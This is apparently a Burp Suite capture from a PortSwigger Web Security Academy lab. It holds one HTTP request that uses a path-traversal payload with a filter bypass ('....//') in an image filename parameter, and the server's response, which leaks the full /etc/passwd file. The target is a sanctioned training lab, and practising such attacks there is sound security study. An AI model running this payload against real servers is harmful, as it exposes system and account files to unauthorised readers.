 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a6e002c032ea65381bddfa9000300ff.web-security-academy.net
3 Cookie: session=yMX9FBrr36FPH5Rr26YHPRx3Xv2O36yD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6e002c032ea65381bddfa9000300ff.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin